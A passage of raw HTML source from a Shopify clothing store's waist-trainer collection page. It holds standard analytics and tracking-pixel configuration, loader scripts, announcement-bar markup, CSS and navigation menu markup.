ext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271376318569\",\"title\":\"Waist Trainers\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":271376318569,"requestId":"cf5b2f64-d7cf-4d8c-a481-560aa6d84b30-1768532670"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"2fde68a3-587a-478b-b3a7-90becd9efd9f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271376318569,"requestId":"cf5b2f64-d7cf-4d8c-a481-560aa6d84b30-1768532670","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: waist-trainers","collectionName":"waist-trainers","collectionId":271376318569,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
